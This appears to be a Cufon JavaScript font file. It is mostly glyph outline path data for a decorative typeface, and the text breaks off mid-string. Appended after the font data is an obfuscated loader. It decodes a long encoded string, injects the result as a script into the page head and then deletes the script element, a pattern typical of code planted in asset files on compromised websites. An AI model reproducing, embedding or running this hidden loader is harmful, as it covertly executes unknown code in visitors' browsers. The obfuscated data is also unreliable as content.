v-166,-33,-471,-147,-611,-147v-109,0,-163,85,-163,254v0,64,53,201,-25,201v-77,0,-137,-17,-246,-17v-65,0,-138,58,-180,58v-79,0,-119,-94,-119,-283v0,-327,239,-587,573,-490v83,24,322,111,398,134v169,51,292,77,369,77v128,0,210,-51,253,-151v61,-142,87,-397,74,-631","w":2601},{"d":"307,647v0,-524,-88,-1006,-94,-1511v-6,-446,226,-835,471,-1028v222,-175,315,-220,522,-49v281,233,505,662,510,1175v3,314,-107,584,-280,722v-180,143,-404,136,-599,0v-102,-71,-181,-154,-235,-251v28,218,53,502,53,795v0,206,-23,349,-68,429v-45,80,-109,120,-190,120v-64,0,-98,-10,-94,-66v4,-52,4,-164,4,-336xm717,-1659v-122,188,-169,339,-172,635v-4,311,128,592,291,731v131,112,239,151,362,36v66,-61,92,-239,80,-398v-19,-257,-155,-567,-288,-753v-84,-117,-173,-202,-273,-251","w":1929},{"d":"4555,-209v104,4,188,83,188,221v0,63,-22,161,-69,291v-71,199,-108,361,-127,483v-16,104,-18,189,-127,189v-36,0,-65,-15,-82,-49v-56,-108,-165,-563,-202,-642v-80,-171,-231,-284,-503,-284r-3473,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,2523r827,0r0,-2523r-283,0r0,-172r1200,0r0,172r-282,0r0,2523r827,0r0,-2523r-282,0r0,-172r1257,0r0,172r-340,0r0,2523r139,0v69,5,297,-40,357,-37","w":4764},{"d":"520,25v-149,0,-265,55,-326,-47v-23,-39,-34,-118,-34,-236v-3,-407,128,-722,285,-972v137,-218,569,-764,688,-995v81,-158,117,-281,92,-470r-303,0r0,-172r1171,0r0,172r-229,0r520,2404r455,-2404r-181,0r0,-172r1102,0r0,172r-266,0r549,2523r282,0r0,172r-1097,0r0,-172r180,0r-463,-2155r-401,2155r217,0r0,172r-1196,0r0,-172r213,0r-447,-2081v-182,285,-329,544,-415,879v-36,140,-52,285,-52,432v0,116,58,587,58,680r0,205v-7,75,-65,101,-148,102v-60,1,-158,-20,-254,-20","w":4420},{"d":"737,-786v-6,389,200,737,570,737v155,0,331,-71,528,-213r78,86v-282,312,-723,398,-1175,234v-150,-54,-281,-155,-393,-300v-132,-171,-198,-414,-185,-729v6,-139,44,-284,107,-437v63,-153,160,-284,290,-392v130,-108,290,-162,479,-162v192,0,399,65,615,205v101,66,154,96,241,37r107,127v-314,196,-493,207,-737,-70v-47,-53,-84,-91,-112,-115v-28,-24,-61,-37,-101,-37v-126,0,-209,80,-248,240v-39,160,-62,360,-68,600v98,-79,385,-233,545,-233v134,0,214,48,308,104v56,33,96,51,122,51v56,0,108,-22,156,-65r82,110v-88,103,-211,223,-332,278v-236,108,-379,-175,-602,-175v-93,0,-185,40,-275,119xm451,-2359v-3,-92,-18,-194,12,-267v16,-39,23,-35,82,-36r360,-4v35,0,53,20,53,61v0,119,-8,270,0,385v4,52,-38,72,-98,66v-122,-12,-201,-5,-315,-5v-108,0,-89,-55,-94,-200xm1204,-2359v0,-90,-17,-198,13,-267v17,-39,22,-35,81,-36r357,-4v35,0,53,20,53,61v0,119,-8,270,0,385v4,52,-38,72,-98,66v-124,-12,-197,-5,-312,-5v-108,0,-94,-54,-94,-200","w":2040},{},{"d":"1720,-893v-15,-268,-198,-418,-475,-418r-356,0r-8,-237v171,12,417,-6,515,-50v180,-81,221,-208,230,-458v7,-208,-18,-408,-72,-540v-81,-197,-414,-194,-572,-56v-81,70,-126,182,-126,346v0,42,16,127,16,160v0,66,-23,44,-111,47v-178,7,-344,16,-540,47r-49,0v-5,-8,-8,-35,-8,-82v0,-209,64,-372,193,-490v129,-118,278,-198,448,-239v351,-87,702,-87,1013,29v162,60,291,147,386,260v95,113,143,245,143,395v0,155,-41,278,-119,373v-164,201,-334,237,-606,327r0,74v49,5,126,22,229,53v162,48,298,125,417,218v208,163,217,639,61,885v-166,261,-517,434,-932,351v-166,-33,-471,-147,-611,-147v-109,0,-163,85,-163,254v0,64,53,201,-25,201v-77,0,-137,-17,-246,-17v-65,0,-138,58,-180,58v-79,0,-119,-94,-119,-283v0,-327,239,-587,573,-490v83,24,322,111,398,134v169,51,292,77,369,77v128,0,210,-51,253,-151v61,-142,87,-397,74,-631","w":2601},{},{"d":"463,12v-46,-3,-41,-29,-41,-86v0,-285,-35,-501,-98,-848v-54,-298,-124,-551,-201,-761v-31,-84,-45,-145,-45,-181v0,-20,10,-34,30,-38v94,-17,263,-3,400,-3v135,0,126,33,151,164r99,508v33,156,146,853,151,1024v0,17,3,40,9,70r163,0v53,-554,120,-968,267,-1375v39,-109,106,-208,194,-299v88,-91,201,-137,338,-137v159,0,218,31,183,136v-8,25,-54,111,-64,131v-33,66,-20,263,-33,348r-94,4v-21,-71,-73,-107,-156,-107v-69,0,-135,37,-200,110v-65,73,-121,217,-168,432v-47,215,-70,516,-70,904v0,412,-1,467,54,728v18,82,28,177,28,284v0,63,-117,94,-352,94v-67,0,-72,-29,-74,-94v-7,-386,67,-698,106,-1020r-237,0v-101,0,-182,2,-243,6v-61,4,-93,6,-97,6","w":2073},{"d":"1130,-3039v115,0,258,2,353,0v33,7,50,15,49,24r-8,75v-5,52,-9,124,-13,216v-9,194,-16,366,-20,516r-49,2073r192,0v11,-50,22,-148,33,-295v31,-397,86,-708,163,-932v77,-224,166,-378,266,-462v100,-84,209,-126,325,-126v201,0,234,56,160,186v-57,100,-62,123,-62,265v0,71,-3,125,-8,164r-94,4v-21,-71,-74,-107,-160,-107v-113,0,-188,58,-243,166v-106,209,-183,811,-199,989v-17,183,-28,279,-41,287r-336,0r0,1045r-336,0r0,-1045r-578,0v-72,-2,-78,-6,-78,-78v0,-249,-26,-421,-79,-757v-45,-281,-114,-547,-203,-799v-41,-117,-62,-195,-62,-234v0,-21,11,-38,33,-49r262,8r205,0v21,0,40,6,50,25v76,144,98,483,139,688v29,145,52,316,81,512v19,127,39,259,54,397v10,88,14,137,16,148r160,0r-33,-2073v0,-1,-8,-106,-20,-315v-8,-125,-12,-201,-17,-227v-5,-26,-12,-76,-12,-150v0,-104,22,-139,110,-139","w":2720},{"d":"1929,-1847v0,192,-69,525,-69,741v0,159,11,350,20,574r16,393r639,0v-3,-32,-8,-95,-15,-189v-7,-94,-13,-204,-18,-332v-12,-255,-11,-785,6,-979v10,-117,27,-190,46,-223v37,-64,132,-40,219,-43r233,-8v70,16,57,77,40,155v-42,192,-51,363,-56,652v-7,402,66,640,66,987v0,127,-55,119,-213,119r-2458,0v-103,-6,-113,-45,-129,-158v-39,-276,-27,-517,-27,-936v0,-247,5,-428,15,-545v10,-117,26,-190,45,-223v37,-64,132,-40,219,-43r233,-8v70,16,56,77,39,155v-42,192,-54,363,-55,652v0,265,12,587,37,967r639,0v-37,-233,-53,-1168,-17,-1511v13,-120,32,-193,51,-220v39,-55,130,-36,212,-35v48,1,147,-8,229,-8v36,0,53,27,53,66","w":3289},{},{"d":"193,-225v35,-1,115,17,147,16v58,0,94,-23,108,-69v14,-46,29,-124,44,-234v73,-547,302,-1011,532,-1405v71,-119,126,-225,166,-317v40,-92,59,-184,59,-277v0,-123,-80,-184,-241,-184r-222,0r0,-172r1352,0r0,172r-229,0v76,657,255,1650,431,2229v59,194,111,290,154,290v15,0,35,-8,61,-24v26,-16,69,-25,128,-25v75,0,119,69,119,139v0,25,-14,84,-54,172v-60,132,-112,457,-142,576v-20,82,-161,88,-192,16v-15,-34,-26,-76,-34,-129v-35,-241,-114,-392,-233,-455v-119,-63,-274,-94,-464,-94v-273,0,-683,-13,-867,38v-222,61,-272,180,-337,417v-27,100,-52,171,-66,213v-25,74,-157,84,-183,9v-12,-35,-26,-81,-33,-140v-25,-200,-67,-364,-123,-492v-29,-65,-41,-116,-41,-151v0,-84,82,-117,160,-119xm1065,-172r713,0r-82,-307v-133,-484,-244,-1002,-340,-1544v-260,333,-473,807,-588,1272v-32,131,-47,236,-47,313v0,230,110,266,344,266","w":2834},{"d":"1929,-1847v0,192,-69,525,-69,741v0,159,11,350,20,574r16,393r639,0v-3,-32,-8,-95,-15,-189v-7,-94,-13,-204,-18,-332v-12,-255,-11,-785,6,-979v10,-117,27,-190,46,-223v37,-64,132,-40,219,-43r233,-8v70,16,57,77,40,155v-42,192,-51,363,-56,652v-7,402,66,640,66,987v0,127,-55,119,-213,119r-2458,0v-103,-6,-113,-45,-129,-158v-39,-276,-27,-517,-27,-936v0,-247,5,-428,15,-545v10,-117,26,-190,45,-223v37,-64,132,-40,219,-43r233,-8v70,16,56,77,39,155v-42,192,-54,363,-55,652v0,265,12,587,37,967r639,0v-37,-233,-53,-1168,-17,-1511v13,-120,32,-193,51,-220v39,-55,130,-36,212,-35v48,1,147,-8,229,-8v36,0,53,27,53,66","w":3289},{"d":"2191,-1352v203,0,254,52,254,267r0,798v1,211,-43,287,-250,287r-2035,0r0,-172r340,0r0,-2523r-340,0r0,-172r1315,0r0,172r-340,0r0,1012v142,136,397,247,619,299v201,47,224,32,437,32xm2945,-172r0,-2523r-340,0r0,-172r1315,0r0,172r-340,0r0,2523r340,0r0,172r-1315,0r0,-172r340,0xm1810,-889v-3,-69,-2,-198,-38,-241v-21,-25,-81,-52,-179,-82v-176,-54,-328,-137,-458,-246r0,1286r368,0v186,-6,307,-27,307,-229r0,-488","w":4080},{"d":"201,-2920v50,3,288,53,344,53r1720,0r0,172r-340,0r0,1012v184,170,568,320,893,323v36,0,92,-7,168,-8v208,-4,250,73,250,266r0,815v-2,201,-45,287,-246,287r-2040,0r0,-172r340,0r0,-2523r-270,0v-173,0,-296,51,-371,153v-75,102,-134,232,-178,392v-16,61,-31,104,-46,130v-15,26,-43,38,-85,38v-50,0,-78,-21,-94,-61v-23,-58,-42,-344,-68,-395v-30,-59,-80,-46,-98,-116v-8,-32,-14,-100,-14,-203v0,-87,51,-169,135,-163xm2601,-889v-3,-69,-2,-198,-38,-241v-21,-25,-81,-52,-179,-82v-175,-54,-328,-137,-459,-246r0,1286r369,0v186,-6,307,-27,307,-229r0,-488","w":3396},{"d":"1130,-270v-2,85,-30,163,-49,229v26,17,59,25,99,25v99,0,199,-49,301,-146v203,-196,379,-557,346,-960r-176,0r0,-172r1073,0r0,172r-168,0v-21,383,-229,669,-469,866v-231,189,-551,346,-920,346v-116,0,-216,-16,-299,-49v1,-209,-14,-291,-96,-447v-95,-180,-378,-516,-466,-696v-96,-196,-132,-302,-134,-553v-4,-535,266,-927,626,-1117v192,-102,401,-153,627,-153v383,0,658,95,825,285v167,190,269,395,306,617r168,0r0,172r-1073,0r0,-172r176,0v0,-274,-45,-463,-129,-571v-136,-174,-365,-212,-551,-80v-74,53,-134,146,-183,276v-88,232,-80,689,-36,989v40,274,211,845,202,1139","w":2839},{"d":"2040,-172r0,-1094v-479,-10,-860,-42,-1155,-229v-353,-224,-454,-645,-479,-1200r-246,0r0,-172r1229,0r0,172r-275,0v-3,43,-4,106,-4,188v0,344,62,610,186,797v144,217,399,309,744,272r0,-1257r-254,0r0,-172r1229,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0","w":3174},{"d":"2040,-1987r-905,1106r0,709r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r1212,0r0,172r-237,0r0,1544r905,-1110r0,-434r-238,0r0,-172r1213,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-1815xm1561,-3359v252,0,425,-140,512,-295r180,66v-65,169,-159,311,-281,428v-195,187,-438,239,-656,82v-161,-116,-266,-335,-304,-572r159,-45v87,224,217,336,390,336","w":3174},{"d":"1331,-2978v26,0,48,8,65,26v139,148,278,285,496,474v176,153,308,308,406,459v174,267,188,765,38,1067v-71,143,-147,260,-232,350v-85,90,-259,259,-519,512v-78,76,-133,131,-171,158v-87,63,-128,54,-222,-12v-119,-85,-453,-371,-604,-514v-211,-200,-420,-501,-420,-931v0,-475,268,-922,803,-1343v79,-62,138,-112,176,-152v58,-62,119,-94,184,-94xm1516,-418v213,-77,480,-320,512,-565r0,-139v-50,-228,-192,-378,-334,-535r-398,-441v-106,-122,-179,-190,-235,-339v-203,27,-359,176,-434,339v-71,155,-89,302,-22,464v127,308,340,504,579,745v132,133,220,225,260,280v40,55,65,119,72,191","w":2609},{"d":"201,-2920v50,3,288,53,344,53r1720,0r0,172r-340,0r0,1012v184,170,568,320,893,323v36,0,92,-7,168,-8v208,-4,250,73,250,266r0,815v-2,201,-45,287,-246,287r-2040,0r0,-172r340,0r0,-2523r-270,0v-173,0,-296,51,-371,153v-75,102,-134,232,-178,392v-16,61,-31,104,-46,130v-15,26,-43,38,-85,38v-50,0,-78,-21,-94,-61v-23,-58,-42,-344,-68,-395v-30,-59,-80,-46,-98,-116v-8,-32,-14,-100,-14,-203v0,-87,51,-169,135,-163xm2601,-889v-3,-69,-2,-198,-38,-241v-21,-25,-81,-52,-179,-82v-175,-54,-328,-137,-459,-246r0,1286r369,0v186,-6,307,-27,307,-229r0,-488","w":3396},{},{"d":"1106,-2593v0,-93,-48,-102,-139,-102r-283,0r0,-172r1352,0r0,172r-250,0v91,688,311,1624,500,2240v28,89,54,184,77,283r299,0r0,172r-1204,0r0,-172r266,0v-181,-545,-309,-1148,-417,-1737v-26,-145,-49,-258,-70,-340v-73,85,-149,210,-233,369v-208,393,-316,721,-316,987v0,127,4,220,14,277v17,96,21,134,113,133v32,0,56,27,73,80v17,53,25,169,25,346v0,70,-70,102,-147,102v-65,0,-150,-22,-250,-20v-184,3,-351,33,-356,-140v-9,-332,47,-524,152,-785v116,-286,346,-716,503,-1017v79,-152,151,-283,207,-398v56,-115,84,-207,84,-278","w":2720},{"d":"1585,-1909v367,0,642,193,746,475r168,0r0,172r-1016,0r0,-172r151,0v-33,-127,-132,-245,-258,-245v-186,0,-373,78,-463,188v40,304,147,578,195,809v29,142,51,395,-14,539v38,19,88,28,151,28v237,0,414,-62,533,-186v119,-124,196,-267,229,-428r-205,0r0,-168r1073,0r0,168r-151,4v-158,283,-424,542,-728,679v-258,116,-496,115,-822,84v-127,-12,-233,-31,-318,-58v38,-315,-90,-456,-242,-648v-123,-156,-221,-281,-283,-381v-113,-183,-159,-296,-159,-557v0,-318,72,-576,214,-774v142,-198,320,-336,532,-421v492,-197,1136,-152,1494,125v128,99,229,227,295,395r197,0r0,172r-1016,0r0,-172r127,0v-21,-121,-74,-230,-160,-327v-86,-97,-213,-145,-380,-145v-299,1,-455,223,-527,469v-57,197,-73,411,-47,633v197,-172,425,-258,684,-258xm2228,-3199v-151,-12,-204,-4,-332,-4v-66,0,-74,-11,-86,-74v-11,-55,-11,-331,11,-366v38,-60,118,-33,215,-35r241,-4v36,5,54,26,54,61v0,78,-4,278,0,352v3,55,-39,75,-103,70xm1180,-3199v-153,-12,-204,-4,-332,-4v-66,0,-74,-12,-86,-75v-11,-55,-11,-330,11,-365v38,-60,117,-33,214,-35r242,-4v35,5,53,26,53,61v0,78,-4,278,0,352v3,55,-39,75,-102,70","w":2961},{"d":"2339,-815r135,0r147,-541r145,-516v115,-389,211,-686,443,-912v140,-136,303,-170,523,-120v66,14,116,35,151,61v-7,31,-19,71,-37,119v-35,95,-53,235,-53,418r-62,4v-209,-117,-395,-98,-541,70v-289,334,-374,922,-515,1417r151,0r0,172r-487,0r0,471r340,0r0,172r-1258,0r0,-172r340,0r0,-471r-762,0r-663,-2097r-279,0r0,-127r1225,0r0,127r-283,0r603,1925r159,0r0,-2544r578,-131r0,2675","w":3883},{},{"d":"2408,-332v-4,76,-2,187,-21,238v-10,29,-37,51,-81,68v-44,17,-116,26,-217,26r-1974,0r0,-172r340,0r0,-1298v6,-614,80,-1033,422,-1286v214,-159,709,-222,1038,-116v198,64,355,190,437,359v38,79,56,162,56,248v0,203,-64,350,-192,443v-128,93,-276,139,-447,139v-117,0,-241,-44,-372,-132r-180,226v242,193,482,319,901,319v148,0,238,22,272,118v14,39,18,96,18,169r0,651xm1593,-172v167,-8,181,-77,181,-274r0,-463v0,-61,-9,-106,-28,-134v-19,-28,-69,-63,-149,-108v-259,-146,-337,-174,-507,-360r0,1339r503,0xm1774,-2331v0,-254,-108,-422,-324,-422v-145,0,-238,76,-288,224v-67,200,-86,565,-72,874r237,-323v170,92,238,102,361,-28v59,-62,86,-172,86,-325","w":2662},{"d":"4555,-209v104,4,188,83,188,221v0,63,-22,161,-69,291v-71,199,-108,361,-127,483v-16,104,-18,189,-127,189v-36,0,-65,-15,-82,-49v-56,-108,-165,-563,-202,-642v-80,-171,-231,-284,-503,-284r-3473,0r0,-172r340,0r0,-2523r-340,0r0,-172r1257,0r0,172r-282,0r0,2523r827,0r0,-2523r-283,0r0,-172r1200,0r0,172r-282,0r0,2523r827,0r0,-2523r-282,0r0,-172r1257,0r0,172r-340,0r0,2523r139,0v69,5,297,-40,357,-37","w":4764},{"d":"2191,-1352v203,0,254,52,254,267r0,798v1,211,-43,287,-250,287r-2035,0r0,-172r340,0r0,-2523r-340,0r0,-172r1315,0r0,172r-340,0r0,1012v142,136,397,247,619,299v201,47,224,32,437,32xm2945,-172r0,-2523r-340,0r0,-172r1315,0r0,172r-340,0r0,2523r340,0r0,172r-1315,0r0,-172r340,0xm1810,-889v-3,-69,-2,-198,-38,-241v-21,-25,-81,-52,-179,-82v-176,-54,-328,-137,-458,-246r0,1286r368,0v186,-6,307,-27,307,-229r0,-488","w":4080},{"d":"2470,-2253v-135,-90,-162,-139,-332,-139v-102,0,-176,26,-225,76v-83,84,-237,395,-303,538r934,1606r348,0r0,172r-1462,0r0,-172r389,0r-635,-1081v-127,255,-257,450,-360,743v-41,116,-62,197,-62,244v0,65,61,98,184,98v47,0,82,-1,107,-4r0,172r-996,0r0,-172v260,1,397,-125,501,-288v58,-92,178,-356,249,-503r246,-507r-717,-1225r-270,0r0,-172r1277,0r0,172r-303,0r430,696v26,-77,122,-273,168,-377v145,-329,259,-545,713,-549v73,0,158,11,255,41v150,47,171,55,114,172r-70,144v-38,107,-49,136,-49,213v0,38,-4,72,-12,102r-119,0","w":2949},{"d":"725,-119v0,124,-60,119,-209,119v-96,0,-229,20,-282,-28v-19,-19,-36,-62,-44,-130v-30,-273,-22,-531,-22,-936v0,-247,4,-428,14,-545v10,-117,27,-190,46,-223v39,-67,143,-43,235,-43v42,0,141,-9,217,-8v33,8,49,30,49,66v0,193,-69,513,-65,737v7,405,61,597,61,991xm-123,-2523v7,-76,0,-138,98,-139r357,-4v35,0,53,20,53,61v0,119,-8,270,0,385v4,52,-38,72,-98,66v-124,-12,-197,-5,-312,-5v-108,0,-90,-54,-94,-200xm631,-2359v0,-91,-15,-196,12,-267v14,-38,27,-35,82,-36r356,-4v36,0,54,20,54,61v1,53,-9,147,-9,197v0,69,9,125,9,188v0,113,-193,55,-271,57r-139,4v-107,-9,-94,-55,-94,-200","w":897},{"d":"606,57v-272,0,-468,-188,-459,-491v11,-373,184,-721,343,-1006v99,-177,217,-366,350,-567v79,-121,228,-336,268,-439v37,-95,45,-195,22,-307r-315,0r0,-172r1274,0r0,172r-324,0r754,2581r283,0r0,172r-1229,0r0,-172r311,0r-307,-1061v-103,455,-322,927,-643,1171v-106,79,-215,119,-328,119xm1458,-1622r-184,-651v-237,328,-433,649,-586,1007v-64,150,-114,288,-98,488v11,134,98,200,233,200v103,0,198,-63,292,-183v156,-200,302,-577,343,-861","w":2830},{"d":"2339,-815r135,0r147,-541r145,-516v115,-389,211,-686,443,-912v140,-136,303,-170,523,-120v66,14,116,35,151,61v-7,31,-19,71,-37,119v-35,95,-53,235,-53,418r-62,4v-209,-117,-395,-98,-541,70v-289,334,-374,922,-515,1417r151,0r0,172r-487,0r0,471r340,0r0,172r-1258,0r0,-172r340,0r0,-471r-762,0r-663,-2097r-279,0r0,-127r1225,0r0,127r-283,0r603,1925r159,0r0,-2544r578,-131r0,2675","w":3883},{},{"d":"1106,-2593v0,-93,-48,-102,-139,-102r-283,0r0,-172r1352,0r0,172r-250,0v91,688,311,1624,500,2240v28,89,54,184,77,283r299,0r0,172r-1204,0r0,-172r266,0v-181,-545,-309,-1148,-417,-1737v-26,-145,-49,-258,-70,-340v-73,85,-149,210,-233,369v-208,393,-316,721,-316,987v0,127,4,220,14,277v17,96,21,134,113,133v32,0,56,27,73,80v17,53,25,169,25,346v0,70,-70,102,-147,102v-65,0,-150,-22,-250,-20v-184,3,-351,33,-356,-140v-9,-332,47,-524,152,-785v116,-286,346,-716,503,-1017v79,-152,151,-283,207,-398v56,-115,84,-207,84,-278","w":2720},{"d":"1135,-2695r0,2523r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r2855,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-2523r-905,0","w":3174},{"d":"1397,-672r135,107v-92,193,-203,359,-334,497v-131,138,-238,207,-321,207v-63,0,-134,-36,-215,-107v-168,-148,-332,-415,-419,-656v-112,-311,-89,-551,47,-842v77,-166,172,-304,279,-415v107,-111,196,-167,267,-167v185,40,438,161,574,265v56,43,85,82,85,116v16,34,-187,232,-213,272v-20,30,-52,102,-82,113v-13,0,-40,-31,-86,-90v-120,-155,-239,-260,-483,-307v-99,215,-87,508,15,745v102,236,293,485,517,574v88,-84,160,-204,234,-312","w":1704},{"d":"2781,-426v-241,0,-370,-65,-565,-111r0,365r340,0r0,172r-1274,0r0,-172r340,0r0,-365r-160,45v-168,47,-204,66,-405,66v-324,0,-613,-151,-761,-352v-84,-114,-128,-240,-128,-385v0,-232,84,-431,252,-596v168,-165,378,-325,629,-482v282,-177,294,-189,573,-413r0,-41r-344,0r0,-172r1282,0r0,172r-344,0r0,41v290,232,275,226,573,413v250,157,461,317,629,482v168,165,252,364,252,596v0,321,-220,539,-462,645v-137,61,-280,92,-427,92xm2216,-2454r0,1774v266,58,494,-5,624,-193v169,-244,203,-593,54,-867v-64,-119,-148,-229,-251,-332v-103,-103,-246,-231,-427,-382xm1622,-2454v-235,199,-388,318,-558,532v-120,150,-216,323,-216,566v0,253,104,471,259,593v129,101,323,126,515,83r0,-1774","w":3838},{"d":"2191,-1352v203,0,254,52,254,267r0,798v1,211,-43,287,-250,287r-2035,0r0,-172r340,0r0,-2523r-340,0r0,-172r1315,0r0,172r-340,0r0,1012v142,136,397,247,619,299v201,47,224,32,437,32xm1810,-889v-3,-69,-2,-198,-38,-241v-21,-25,-81,-52,-179,-82v-176,-54,-328,-137,-458,-246r0,1286r368,0v186,-6,307,-27,307,-229r0,-488","w":2605},{"d":"1122,-172r828,0r0,-2523r-283,0r0,-172r1200,0r0,172r-282,0r0,2523r827,0r0,-2523r-283,0r0,-172r1258,0r0,172r-340,0r0,2523r340,0r0,172r-4240,0r0,-172r340,0r0,-2523r-340,0r0,-172r1258,0r0,172r-283,0r0,2523","w":4534},{"d":"1585,-1909v367,0,642,193,746,475r168,0r0,172r-1016,0r0,-172r151,0v-33,-127,-132,-245,-258,-245v-186,0,-373,78,-463,188v40,304,147,578,195,809v29,142,51,395,-14,539v38,19,88,28,151,28v237,0,414,-62,533,-186v119,-124,196,-267,229,-428r-205,0r0,-168r1073,0r0,168r-151,4v-158,283,-424,542,-728,679v-258,116,-496,115,-822,84v-127,-12,-233,-31,-318,-58v38,-315,-90,-456,-242,-648v-123,-156,-221,-281,-283,-381v-113,-183,-159,-296,-159,-557v0,-318,72,-576,214,-774v142,-198,320,-336,532,-421v492,-197,1136,-152,1494,125v128,99,229,227,295,395r197,0r0,172r-1016,0r0,-172r127,0v-21,-121,-74,-230,-160,-327v-86,-97,-213,-145,-380,-145v-299,1,-455,223,-527,469v-57,197,-73,411,-47,633v197,-172,425,-258,684,-258","w":2961},{"d":"520,25v-149,0,-265,55,-326,-47v-23,-39,-34,-118,-34,-236v-3,-407,128,-722,285,-972v137,-218,569,-764,688,-995v81,-158,117,-281,92,-470r-303,0r0,-172r1171,0r0,172r-229,0r520,2404r455,-2404r-181,0r0,-172r1102,0r0,172r-266,0r549,2523r282,0r0,172r-1097,0r0,-172r180,0r-463,-2155r-401,2155r217,0r0,172r-1196,0r0,-172r213,0r-447,-2081v-182,285,-329,544,-415,879v-36,140,-52,285,-52,432v0,116,58,587,58,680r0,205v-7,75,-65,101,-148,102v-60,1,-158,-20,-254,-20","w":4420},{"d":"260,-1854v33,-73,125,-48,215,-51r230,-8v35,8,53,31,53,70v-1,118,-34,264,-43,392v-5,78,-10,203,-10,374r446,0v48,-343,263,-672,475,-842v189,-151,229,-173,440,-68v301,149,566,454,564,918v-2,297,-133,589,-261,795v-77,123,-157,222,-243,298v-204,178,-324,139,-543,-31v-223,-173,-451,-518,-448,-902r-430,0v-9,225,57,605,57,790v0,130,-52,119,-217,119r-193,0v-96,-9,-106,-67,-120,-181v-33,-273,-23,-509,-23,-909v0,-246,4,-426,11,-539v7,-113,23,-187,40,-225xm1573,-1589v-93,104,-146,251,-127,454v24,263,183,510,382,643v118,79,254,123,413,123v110,-217,87,-441,-8,-681v-105,-263,-330,-503,-660,-539","w":2802},{"d":"2892,-2925v106,-4,178,65,180,156v2,67,-105,278,-123,332v-44,129,-78,246,-78,356v0,126,-38,189,-114,189v-69,0,-96,-55,-112,-108v-8,-29,-27,-107,-60,-232v-38,-142,-80,-244,-125,-310v-88,-129,-174,-149,-379,-153r-176,0r0,2523r340,0r0,172r-1315,0r0,-172r340,0r0,-2523v-155,5,-353,-18,-456,35v-46,23,-83,79,-130,162v-50,89,-128,427,-184,566v-11,28,-40,40,-82,40v-106,-1,-112,-84,-119,-189v-12,-190,-62,-346,-143,-523v-37,-80,-54,-136,-54,-165v2,-89,77,-167,181,-156v167,18,322,70,548,62r148,-4r1216,0v216,9,424,1,585,-39v55,-14,93,-19,112,-19","w":3174},{},{"d":"1135,-2695r0,2523r282,0r0,172r-1257,0r0,-172r340,0r0,-2523r-340,0r0,-172r2855,0r0,172r-340,0r0,2523r340,0r0,172r-1258,0r0,-172r283,0r0,-2523r-905,0","w":3174},{"d":"2470,-2253v-135,-90,-162,-139,-332,-139v-102,0,-176,26,-225,76v-83,84,-237,395,-303,538r934,1606r348,0r0,172r-1462,0r0,-172r389,0r-635,-1081v-127,255,-257,450,-360,743v-41,116,-62,197,-62,244v0,65,61,98,184,98v47,0,82,-1,107,-4r0,172r-996,0r0,-172v260,1,397,-125,501,-288v58,-92,178,-356,249,-503r246,-507r-717,-1225r-270,0r0,-172r1277,0r0,172r-303,0r430,696v26,-77,122,-273,168,-377v145,-329,259,-545,713,-549v73,0,158,11,255,41v150,47,171,55,114,172r-70,144v-38,107,-49,136,-49,213v0,38,-4,72,-12,102r-119,0","w":2949},{}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-36-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("8XH+fF_DJ*]=82pvaF[%mXm]9._+HF]=9.N%J*~KH-!ZcIDu9iUjeXe,9iUj_)~u9iUj_)o+9iUj_)[k9iUjeXUI9iUjeX5%9iUj_)mA9iUjeX?j9iUjeXcD9iUj_)?j9iUj_)mj9iUjeXeD9iUj_)~d9iUjeX-W9iUj_)ej9iUj_)5+9iUj_)5.9iUj_)?+9iUj_)m,9iUj_)5I9iUjeXmD9iUjeX~F9iUjeX?.9iUjeXUj9iUj_)5A9iUj_)m.9iUjeXe.9iUjeXUA9iUj_)_W9iUjeXU,9iUj_)eI9iUjeXU+9iUj_)e,9iUj_)mI9iUjeX-k9iUjeXUD9iUjeXU%9iUjeXU.9iUj_)eA9iUjeXcl9iUj_)_p9iUjeX-d9iUj_)et9iUjeXHp9iUjeXm%9iUj_)~W9iUj_)dA9iUjeX5j9iUj_)[d9iUjeXNW9iUjeXct9iUj_)_F9iUj_)?l9iUj_)e%9iUjeXHd9iUj_)e.9iUj_)Nd9iUjeX~d9iUj_)U.9iUjeXc+9iUj_)NF9iUjeXHu9iUj_)~F9iUj_)UA9iUjeXeA9iUj_)?D9iUj_)UD9iUj_)_d9iUj_)5j9iUj_)_u9iUjeX~p9iUjeX_p9iUjeXNF9iUjeX-p9iUjeXUl9iUjeX?%9iUj_)?%9iUjeX_k9iUjeXHk9iUjeXeI9iUj_)~k9iUj_)5,9iUj_)el9iUjeXc.9iUjeX_d9iUj_)?t9iUjeXc%9iUjeXHF9iUj_)_k9iUjeX?l9iUj_)?.9iUj_)NW9iUjeX?I9iUjeXmI9iUj_)eD9iUj_)mD9iUj_)o.9iUj_)U+9iUjeXcI9iUjeXNd9iUjeX-u9iUjeXNp9iUj_)5t9iUjeXUt9iUj_)?A9iUj_)e+9iUjeXe%9iUjeXHW9iUjeX[k9iUj_)Np9iUj_)-p9iUj_)ol9iUj_)oA9iUjeX-F9iUj_)5l9iUjeXcj9iUjeX?t9iUjeX_W9iUjeXm,9iUj_)dj9iUjeXel9iUj_)np9iUj_)?I9iUj_)U,9iUon2)5[XimN8ge_&^?~bSU-*9cHJfxarGTkuWdpFKV>@`Z7=CjA%ID+.l,t$v!]#Yj_)?,9iUjeX5A9iUj_)5D9iUjeXc,9iUjeX~u9iUj_)Nk9iUjeX?A9iUj_)ml9iUjeXet9iUj_)[p9iUjeX~k9iUjeX5+9iUj_)[u9iUjeX5,9iUj_)o,9iUjeXNk9iUj_)5%9iUj_)mt9iUj_)Nu9iUj_)m+9iUj_)Ul9iUjeXej9iUj